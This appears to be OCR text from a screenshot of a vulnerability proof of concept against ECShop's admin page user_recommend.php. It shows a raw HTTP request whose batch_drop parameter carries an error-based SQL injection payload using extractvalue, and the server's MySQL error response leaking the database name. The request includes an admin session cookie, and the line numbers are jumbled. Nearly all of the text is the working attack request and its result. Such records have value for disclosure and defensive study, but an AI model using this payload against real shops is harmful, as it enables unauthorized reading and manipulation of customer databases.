 1 POST /admin/user_recommend.php HTTP/1.1
2 Host: 192.168.199.246:3333
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.198 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: loginNum=1; ECS_LastCheckOrder=
Sun%2C%2015%20Nov%202020%2005%3A21%3A44%20GMT; ECSCP_ID=
e464225131a8a708af1a09f206535b474058f36b
0 If-Modified-Since: Sun, 15 Nov 2020 05:21:56 GMT
1 Connection: close
2 Content-Type: application/x-www-form-urlencoded
3 Content-Length: 83
4
5 act=batch_drop&checkboxes[0]=1 and extractvalue(1,concat(0x7e,(select
database())))
1 HTTP/1.1 200 OK
2 Date: Sun, 15 Nov 2020 05:26:26 GMT
3 Server: Apache
4 Expires: Fri, 14 Mar 1980 20:53:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Upgrade: h2
8 Connection: Upgrade, close
9 Last-Modified: Sun, 15 Nov 2020 05:26:26 GMT
10 Vary: Accept-Encoding
11 Content-Length: 504
12 Content-Type: text/html; charset=utf-8
13
14 <b>MySQL server error report:Array
15 (
16 [0] => Array
17 (
18 [message] => MySQL Query Error
19 )
20
21 [1] => Array
22 (
23 [sql] => update ecs_users set parent_id = 0 where user_id =
(select user_id from ecs_user_recommend where recommend_id = 1 and
extractvalue(1,concat(0x7e,(select database()))))
24 )
25
26 [2] => Array
27 (
28 [error] => XPATH syntax error: '~ecshop'
29 )
30
31 [3] => Array
32 (
33 [errno] => 1105
34 )
35
36 )
37